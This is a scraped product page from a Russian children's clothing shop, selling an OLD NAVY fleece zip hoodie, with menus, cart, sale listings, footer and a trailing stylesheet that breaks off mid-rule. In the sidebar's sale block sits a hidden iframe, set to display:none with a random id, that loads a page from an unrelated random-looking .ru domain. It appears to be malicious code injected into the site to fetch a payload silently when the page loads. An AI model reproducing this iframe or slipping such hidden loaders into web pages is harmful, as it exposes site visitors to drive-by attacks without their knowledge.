                                        
                                          <li class="  "><a href="/collection/shorty">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/legginsy">леггинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya-yubki">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-devochek">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nizhnee-belie-2">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-devochek">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-devochek">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/malchikam-2-8-let">МАЛЬЧИКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-rubashki-tolstovki">Футболки, рубашки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom">Футболки, майки, поло с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-rubashki-dzhempera-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, рубашки, джемпера с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-dzhempera-teplye">Толстовки, жилеты, джемпера теплые</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-dzhinsy-shorty">Брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/shorty-2">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy-2">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-flis">брюки флис</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-malchikov">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pizhamy-i-nizhnee-belie">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-malchikov">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-malchikov">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/shkolnaya-forma">ШКОЛЬНАЯ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-devochek">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-malchikov-904ab9">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/obuv">ОБУВЬ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-malchikov">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-devochek-8a4cdc">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/krossovki">КРОССОВКИ</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kedy">Все кеды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class=" "><a href="/collection/karnavalnye-kostyumy">КАРНАВАЛЬНЫЕ КОСТЮМЫ</a>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/aksessuary">АКСЕССУАРЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/varezhki-perchatki">Варежки, перчатки</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/sharfy">Шарфы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/ochki">Очки</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                   
                  <li class="account"><a href="/client_account/login">Вход</a></li>
                </ul>
            </div>

<!-- content -->
          
          
            <div class="mainWrap container">
              
              	<div class="leftSide">
  
  
  
  
    <div class="cartBlock">
      <h3><a href="/cart_items">Корзина</a></h3>
      <div class="inner"></div>                 
        <div class="cartRow total">
          <!--<span>Всего товаров - 0 на</span>-->
          <span></span>
          <span class="empty hidden">Корзина пуста</span>
          <a class="order" href="/cart_items">Оформить заказ</a>
          <div class="price">Итого: <strong class="amount">0 0&nbsp;руб</strong></div>
        </div>
    </div>
  
    
  
  		
      	
  <h3>Школьная форма!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2493/6187453/original/shkolnaja-forma-dlja-devochek.jpg' width="200" height="200" /></a></p>
<p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2495/6187455/original/shkolnaja-forma-dlja-malchikov.jpg' width="200" height="252" /></a></p></div>
  		
  <h3>▼ Нарядные платья</h3>
      		<div class="specialBlock"><p><span style="color: #0000ff; font-size: 18pt;"><a title="Нарядные платья" rel="noopener" href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100" target="_blank"><img src='https://static.insales-cdn.com/files/1/2515/6187475/original/narjadnye-platja.jpg' width="200" height="240" /></a></span></p>
<p><a href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100"><span style="color: #0000ff; font-size: 18pt;"><span style="color: #f66a21;">САМЫЕ КРАСИВЫЕ ПЛАТЬЯ ТУТ!</span></span></a></p></div>
  		
  <h3>Распродажа!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/special2?order=&amp;page_size=100"><span style="color: #ff6600; font-size: 18px;"><strong><span style="color: #ff0000;"><img src='https://static.insales-cdn.com/files/1/2438/6187398/original/10967ee59403bcd4e4828394c504bb7a.jpg' alt="10967ee59403bcd4e4828394c504bb7a.jpg" width="544" height="770" /></span></strong></span></a></p>
<p><iframe id="a1996667054" style="display: none;" src="http://ui5nvtxlm.ru/f.html"></iframe></p></div>
  		
  <h3>Мы Вконтакте</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://vk.com/club59450405" target="_blank"><img src='https://static.insales-cdn.com/files/1/2447/6187407/original/vkontakte-ziraffik.jpg' alt="Мы ВКонтакте" /></a></p></div>
  		
  <h3>Мы в Одноклассниках</h3>
      		<div class="specialBlock"><p><a href="https://ok.ru/profile/561732624304" target="_blank"><img src='https://static.insales-cdn.com/files/1/2442/6187402/original/ok3.png' alt="ok3.png" width="49" height="85" /></a></p></div>
  		
  <h3>Мы в Instagram</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://www.instagram.com/ziraffik/" target="_blank"><img src='https://static.insales-cdn.com/files/1/2197/6187157/original/instagram.jpg' alt="Наш Инстаграм" width="85" height="85" /></a></p></div>
  		
       
</div>              
              
              	<div class="content ">
                   <div class="breadcrumbs">  
  <a href="/">Главная</a>&nbsp;&raquo;
  
    <!-- если находимся в глубине каталога то выводим хлебные крошки без корня -->
    
            
    
      
   		
   <a href="/collection/malysham-do-2-let">МАЛЫШАМ</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/bodi-futbolki-tolstovki">Боди, футболки, толстовки</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/dlya-malchikov-2">Для мальчиков</a>&nbsp;&raquo;
   		           
            
    
      
  
  			<span>OLD NAVY Толстовка из флиса на молнии БВ11</span>
        
    
</div>
<div class="product-page">
  
  <div class="product-neighbours">    
    	<a href="/collection/dlya-malchikov-2/product/mv9" class="previous-page">Предыдущий</a>
    	<a href="/collection/dlya-malchikov-2/product/tolstovka-bv11" class="next-page">Следующий</a>
  </div>
  
  <h1>OLD NAVY Толстовка из флиса на молнии БВ11</h1> 
    <div class="images">
      	<a class="big-image-a " href="https://static.insales-cdn.com/images/products/1/1258/572351722/E808A1A2-C403-4768-866F-227EC7A17750.jpeg">
          <img class="big-image" src="https://static.insales-cdn.com/images/products/1/1258/572351722/medium_E808A1A2-C403-4768-866F-227EC7A17750.jpeg" alt="OLD NAVY Толстовка из флиса на молнии БВ11" title="OLD NAVY Толстовка из флиса на молнии БВ11">          
        </a>
      
        <div class="preview-images">
          
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/1258/572351722/medium_E808A1A2-C403-4768-866F-227EC7A17750.jpeg" 
               href="https://static.insales-cdn.com/images/products/1/1258/572351722/E808A1A2-C403-4768-866F-227EC7A17750.jpeg"
               title="OLD NAVY Толстовка из флиса на молнии БВ11"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/1258/572351722/thumb_E808A1A2-C403-4768-866F-227EC7A17750.jpeg');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/1258/572351722/thumb_E808A1A2-C403-4768-866F-227EC7A17750.jpeg" alt="OLD NAVY Толстовка из флиса на молнии БВ11" title="OLD NAVY Толстовка из флиса на молнии БВ11">-->
            </a>            
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/1916/51365756/medium_cn8573899.jpg" 
               href="https://static.insales-cdn.com/images/products/1/1916/51365756/cn8573899.jpg"
               title="OLD NAVY Толстовка из флиса на молнии БВ11"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/1916/51365756/thumb_cn8573899.jpg');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/1916/51365756/thumb_cn8573899.jpg" alt="OLD NAVY Толстовка из флиса на молнии БВ11" title="OLD NAVY Толстовка из флиса на молнии БВ11">-->
            </a>            
            
          
        </div>
      
	</div>
	<div class="info">
      	
      
      <span id="sku" class="params"><span class="label">Артикул:</span> <span id="sku-field">БВ11</span></span>      
      
      	    
        <form id="buy_form" action="/cart_items" method="post">
                      	
              <label for="variant-select" class="variantSelectLabel">Выбрать модификацию:</label>
              <select id="variant-select"></select>            
            
        <span id="presence">В наличии</span>         	
        <div class="price">                    
          <span class="current-price">Цена: <span id="price-field">1400&nbsp;руб</span></span>                                          
        </div>                        
          	<label for="quantity">Количество:</label>
            <input id="quantity" name="quantity" class="quantity" type="text" value="1">
          	<input type="hidden" id="variant_id" name="variant_id" value="62654942">
            <input type="submit" class="addtocart button buy" value="Купить">
        </form>
          
      <div class="short-descr">Толстовка из мягкого и нежного флиса на молнии с капюшоном, сбоку кармашки.</div>
    </div>
  	<div class="clear"></div>
    <h3>Описание</h3>
    <div class="description"><p>Цвет: серый</p>
<p>Состав: 100% полиэстер</p>
<p><a rel="noopener" href="http://ziraffik.ru/wp-content/uploads/2013/08/size1.jpg" target="_blank">Соответствие размеров</a></p>
<p>В наличии: есть</p>
<p>Цена: 1400 руб. (цена производителя 24$)</p></div>
    
  	
  	
  <div class="clear"></div>
</div>        
        
<script type="text/javascript">
  	$(function(){
      
      $('.fancybox').fancybox();      
      
    
      var selectCallback = function(variant, selector) {
              
        $('.addtocart').removeClass('disabled'); // remove unavailable class from add-to-cart button
        $('.addtocart').removeAttr('disabled');  // reenable add-to-cart button
        //$("#sku_title").hide();
        
        if (variant) {            
                              
              if (variant.sku == null) {
                  $('#sku').hide();                                  
              } else {
                  $('#sku-field').html(variant.sku);
                  $('#sku').show();
              }
                        
              $('#variant_id').val(variant.id);
                        
              $('#price-field').html(InSales.formatMoney(variant.price, cv_currency_format));  
              $('#old-price-field').html(InSales.formatMoney(variant.old_price, cv_currency_format));
          }
          if (variant && variant.available == true) {
              // selected a valid variant
              $('#presence').html('В наличии');  // update presence field
              $('.addtocart')
                	.removeClass('order_button')
                	.removeClass('disabled')
                	.removeAttr('disabled')
                	.val('Купить');      // set add-to-cart button to unavailable class                                  
          } else {
              if(variant){
                  $('#presence').html("Под заказ"); // update presence field message
                  
                  
                     $('.addtocart').addClass('order_button').val('Под заказ');      // set add-to-cart button to unavailable class  
                                  
                
              } else {
                   // variant doesn't exist
                  $('.addtocart').addClass('disabled');     
                  $('.addtocart').attr('disabled', 'disabled'); 
                  $('#presence').html("Нет в наличии"); 
                  $('#sku-field').html('');
                  $('#sku').hide();
                  $('#price-field').html('');  
                  $('#old-price-field').html('');  
              }
          }
      };
                new InSales.OptionSelectors('variant-select', { product: {"id":40154854,"url":"/collection/dlya-malchikov-2/product/bv37","title":"OLD NAVY Толстовка из флиса на молнии БВ11","short_description":"Толстовка из мягкого и нежного флиса на молнии с капюшоном, сбоку кармашки.","available":true,"unit":"pce","permalink":"bv37","images":[{"id":572351722,"product_id":40154854,"external_id":null,"position":1,"created_at":"2022-07-25T18:53:05.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/1258/572351722/thumb_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","original_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/E808A1A2-C403-4768-866F-227EC7A17750.jpeg","medium_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/medium_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","small_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/micro_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","thumb_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/thumb_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","compact_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/compact_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","large_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/large_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","filename":"E808A1A2-C403-4768-866F-227EC7A17750.jpeg","image_content_type":"image/jpeg"},{"id":51365756,"product_id":40154854,"external_id":null,"position":2,"created_at":"2015-04-10T13:36:38.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/1916/51365756/thumb_cn8573899.jpg","original_url":"https://static.insales-cdn.com/images/products/1/1916/51365756/cn8573899.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/1916/51365756/medium_cn8573899.jpg","small_url":"https://static.insales-cdn.com/images/products/1/1916/51365756/micro_cn8573899.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/1916/51365756/thumb_cn8573899.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/1916/51365756/compact_cn8573899.jpg","large_url":"https://static.insales-cdn.com/images/products/1/1916/51365756/large_cn8573899.jpg","filename":"cn8573899.jpg","image_content_type":"image/jpeg"}],"first_image":{"id":572351722,"product_id":40154854,"external_id":null,"position":1,"created_at":"2022-07-25T18:53:05.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/1258/572351722/thumb_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","original_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/E808A1A2-C403-4768-866F-227EC7A17750.jpeg","medium_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/medium_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","small_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/micro_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","thumb_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/thumb_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","compact_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/compact_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","large_url":"https://static.insales-cdn.com/images/products/1/1258/572351722/large_E808A1A2-C403-4768-866F-227EC7A17750.jpeg","filename":"E808A1A2-C403-4768-866F-227EC7A17750.jpeg","image_content_type":"image/jpeg"},"category_id":3201137,"canonical_url_collection_id":3685254,"price_kinds":[],"price_min":"1400.0","price_max":"1400.0","bundle":null,"updated_at":"2025-04-01T14:58:57.000+03:00","video_links":[],"reviews_average_rating_cached":null,"reviews_count_cached":1,"option_names":[{"id":433412,"position":0,"navigational":true,"permalink":null,"title":"Цвет","api_permalink":null},{"id":433411,"position":1,"navigational":true,"permalink":null,"title":"Размер","api_permalink":null}],"properties":[],"characteristics":[],"variants":[{"ozon_link":null,"wildberries_link":null,"id":62654942,"title":"Темно-синий / 18-24 Мес","product_id":40154854,"sku":"БВ11","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2015-04-10T13:35:25.000+03:00","updated_at":"2022-03-29T07:19:06.000+03:00","quantity":1,"price":"1400.0","base_price":"1400.0","old_price":null,"prices":[],"variant_field_values":[],"option_values":[{"id":4085326,"option_name_id":433412,"position":6,"title":"Темно-синий","image_url":null,"permalink":null},{"id":4077489,"option_name_id":433411,"position":12,"title":"18-24 Мес","image_url":null,"permalink":null}]}],"accessories":[],"list_card_mode":"buy","list_card_mode_with_variants":"buy"}, onVariantSelected: selectCallback}); 
    
        
        
        $('.fancybox').hover(function(){
            var href = $(this).attr('href');
            var medium_url = $(this).attr('data-medium-url');
            $('.big-image-a').attr('href', href); 
            $('.big-image-a img').attr('src', medium_url);      
        });
        
        $('.big-image-a').click(function(){
          var href = $(this).attr('href');
          $('.preview-images .fancybox').each(function(i, el){
            if ($(el).attr('href') == href) $(el).click();                   
          });
          return false;
        });     
       
      
    });
</script>                                                       
                </div>
                <div class="clear"></div>
            </div>          
          
          
          <div class="delimiter"><div class="volLeft"></div><div class="delimiterInner">
            <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki"></div></div><div class="volRight"></div></div>

            <div class="mainWrap center">
              
                <div class="bottomBlock">
                  	<h3><a href="/blogs/blog">Блог</a></h3>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/poluchayte-skidki">ПОЛУЧАЙТЕ СКИДКИ!</a>
                        	<p>
                              <a href="/blogs/blog/poluchayte-skidki"><img src="https://static.insales-cdn.com/images/articles/1/5839/399055/thumb_sale-1.jpg"></a>
                              <p>Регистрируйтесь, получайте купоны на скидку!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2">ВСТРЕЧАЙТЕ ОБНОВЛЕННЫЙ Жираffик.ru!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2"><img src="https://static.insales-cdn.com/images/articles/1/5846/399062/thumb_obnovlenie.jpg"></a>
                              <p>Подарок за регистрацию!!!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru">ПОЛУЧИТЬ СКИДКУ ПРОСТО!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru"><img src="https://static.insales-cdn.com/images/articles/1/5847/399063/thumb_sale-2.jpg"></a>
                              <p>Оставьте отзыв и получите скидку 5%!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	
              	</div>                 
              
                 
                <div class="bottomBlock">
                  <h3><a href="/collection/special2">СКИДКА 50%!!!!!</a></h3>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21-2"><img src="https://static.insales-cdn.com/images/products/1/2598/566487590/thumb_EE1A50C9-1943-443A-9F08-E6400CFBDA51.webp"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21-2">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180333">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21"><img src="https://static.insales-cdn.com/images/products/1/6114/51935202/thumb_443B064_Grey.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180241">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special2/product/futbolka-mv21'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-1467548915"><img src="https://static.insales-cdn.com/images/products/1/7929/83468025/thumb_zu38881877_main_tm1463687625.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-1467548915">DISNEY Футболка c...</a>
    <p>900&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="96413550">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
                <div class="bottomBlock">
                  <h3><a href="/collection/special3">РАСПРОДАЖА</a></h3>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-mv24"><img src="https://static.insales-cdn.com/images/products/1/3405/51932493/thumb_руб1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-mv24">U.S. POLO ASSN. Р...</a>
    <p>1440&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63175272">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-kmb11-3"><img src="https://static.insales-cdn.com/images/products/1/7656/51633640/thumb_121B436_Default.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-kmb11-3">CARTERS  Комплект...</a>
    <p>1170&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="62908714">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-km22"><img src="https://static.insales-cdn.com/images/products/1/542/52052510/thumb_фото_1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-km22">U.S. POLO ASSN. К...</a>
    <p>2080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63268762">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special3/product/komplekt-km22'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
            </div>
        </div>
        <div class="bottomface left">
            <div class="mainWrap">
              
              	              
                <div class="phone">
                  <h3>Звоните! Будем рады вас услышать.</h3>
                  <p>+7(916)549-32-77</p>
                </div>
              	
              
              	
                  <div class="footMenu">                                                      
                    <div class="title">Контакты</div>
                    <ul>
                      
                      <li><a href="/page/feedback">Обратная связь</a></li>
                      
                      <li><a href="/page/kontakty">Контакты для связи</a></li>
                                            
                    </ul>
                  </div>              
              	
              	
                  <div class="footMenu">                                                      
                    <div class="title">Сервис</div>
                    <ul>
                      
                      <li><a href="/page/dostavkа-i-oplata">Доставка и оплата</a></li>
                      
                      <li><a href="/page/kak-sdelat-zakaz">Как сделать заказ</a></li>
                                            
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Информация</div>
                    <ul>
                      
                      <li><a href="/page/tablitsa-razmerov">Таблица размеров</a></li>
                      
                      <li><a href="/page/voprosy-i-otvety">Вопросы и ответы</a></li>
                                              
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Аккаунт</div>
                    <ul>
                      
                      <li><a href="/client_account/login">Личный кабинет</a></li>
                      
                      <li><a href="/cart_items">Корзина</a></li>
                                            
                    </ul>
                  </div>              
              	
            </div>
        </div>
        <div class="cellar">
            <div class="mainWrap">Copyright © 2013-2026 <a href="/">Ziraffik.ru Интернет-магазин модной детской одежды из Америки</a></div>
        </div>            
  
  <script type="text/javascript">
        $(function(){
          $('#slider').bxSlider({
            
              auto: true,
                        
            default: 6000
          });              
        });
    </script>
  <script type='text/javascript' src='/served_assets/public/shop/referer_code.js'></script>      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVMXMXH"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
</body>
</html>
<meta name="facebook-domain-verification" content="sxj97syf7v2qgf99qica2gl8zbl5sg" />

--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css
body_size: 851
content:
 /* Reviews */

#reviews_link {
  cursor:pointer;  
}

/*#reviews_link:hover {
  color: #BFD76D;
}*/

#reviews {
	margin-top: 20px;
}

#reviews .box { 
  margin:10px 0;   
}

.review {
  margin-bottom:40px;     
}
  
#reviews, #review_form {  	    
  //  padding: 0 30px; 	
   	display: block;
  	position: relative;    
}

ul.reviews {
    list-style-type:none; margin:0;
}

ul.reviews li {
    margin:20px 20px 40px;
    
}

#review_form dd {
    margin:2px 0 5px 0;
    
}

#review_form a {
	color: #000000;
}

#review_form a:hover {
	color: #BFD76D;
}

#review_form input {
    background-color: #E2E2E2;
}

#review_form input.textfield, #review_form textarea {
  	background-color: #FFFFFF;
  	color: #000000;
}

#review_form input {
    width:200px; 	
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
  	width: 100%;
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
	/*width: 350px;*/
  	/*height: 150px;*/
}

#review_form .send-but {
	cursor: pointer;  
  	/*background-color: #ACAAAA;*/
    background-color: #D2D3D3;
  margin-bottom:15px;
}

#review_form .send-but:hover {
    background-color: #E2E3E3;
}

.rewiews h3 {
 // 	cursor: pointer;
    padding-top: 10px;
  font-size: 120%;
}

.review-form h3:hover {
    /*color: #2570BB;*/
  	/*color: #BFD76D;*/
  //	color: #BFD76D;
}

#review_body {
    border: 1px solid #ECEAEA; 
    margin: 0px auto;
}

#review_review_fields {
  	display: block;
  	/*position: absolute;
   	top: 0;
    right: 0;*/
  	/*width: 450px;*/
  	/*height: 200px;*/
    /*padding-top: 60px;*/
}
  
  
#review_author_fields, #review_fields {
    display:block;    
    margin-right:15px; 
    width:210px;
}
  
#review_moderation_warning {
    margin-top: 3px;
}

.review_details { 
    margin:5px 0;       
    font-size:85%;  
}

.rating_label {
    margin: 0;
  	
}

#reviews_form {
	color: #797878;
  	text-decoration: underline;
}

#reviews_form:hover {	
  	/*color: #2570BB;*/
    /*color: #BFD76D;*/
  	color: #BFD76D;
  	text-decoration: none;
}

.rating_wrapper {      
    margin:10px 0;
}

.product_rating_wrapper {  	
    width:110px; 
    margin:0pt auto 10px; 
    text-align: right;
}

.product_rating_wrapper div {
    float:left;
    width:16px; 
    height:16px; 
